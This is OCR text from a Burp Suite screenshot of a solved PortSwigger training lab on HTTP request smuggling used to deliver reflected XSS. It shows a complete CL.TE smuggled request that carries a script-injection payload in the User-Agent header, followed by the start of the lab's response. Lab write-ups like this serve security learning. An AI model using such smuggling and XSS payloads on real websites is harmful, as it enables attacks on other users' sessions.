 ...cceb80003e3a00bc007e.web-security-academy.net 显示
1
确定
WEB SE
ACA
B
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Video Games Made Me A Better Surgeon
Zach Ache | 24 April 2020
Recently there was an article on this very subject. I felt it was slightly lacking in depth, there
was a lot of input from professionals discussing dexterity, did video games improve that or
9 × 10 × 11 × ...
发送 取消 < ▼ > ▼
目标: https://ac381fc81e6fcceb80003e3a00bc007e.web-security-academy.net
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host:
ac381fc81e6fcceb80003e3a00bc007e.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Sec-Fetch-Dest: document
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer:
https://portswigger.net/web-security/request-smuggling/exp
loiting/lab-deliver-reflected-xss
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie: session=ydFsTfpTNVlQdG8no9B6hQY45jFGW6Gp
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
Transfer-Encoding: chunked
0
GET /post?postId=2 HTTP/1.1
User-Agent: a"><script>alert(1)</script>
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
x=1
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
X-XSS-Protection: 0
Connection: close
Content-Length: 6822
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css"
rel="stylesheet">
<title>Exploiting HTTP request smuggling
to deliver reflected XSS</title>
</head>
<body>
<div theme="blog">
<script
src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img
src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP
request smuggling to deliver reflected XSS</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smug
ing/exploiting/lab-deliver-reflected-xss">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg
version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
y="0px" viewBox="0 0 28 30" enable-background="new 0 0
28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div